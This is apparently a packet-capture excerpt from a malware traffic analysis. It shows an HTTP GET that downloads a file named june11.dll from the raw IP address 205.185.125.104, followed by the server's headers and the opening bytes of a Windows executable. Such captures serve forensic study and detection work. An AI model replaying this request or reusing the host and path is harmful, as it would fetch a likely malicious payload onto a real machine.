 GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;
.NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This
program cannot be run in DOS mode.